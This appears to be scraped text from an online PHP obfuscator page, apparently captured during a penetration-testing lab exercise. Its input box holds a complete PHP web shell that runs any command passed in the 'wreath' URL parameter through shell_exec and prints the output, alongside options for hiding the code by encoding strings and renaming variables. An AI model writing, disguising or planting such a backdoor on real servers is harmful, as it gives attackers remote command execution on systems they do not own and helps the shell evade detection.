 Please paste the PHP source code you want to obfuscate:
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
Remove comments Remove whitespaces
Obfuscate variable names Obfuscate function and class names
Encode strings Use hexadecimal values for names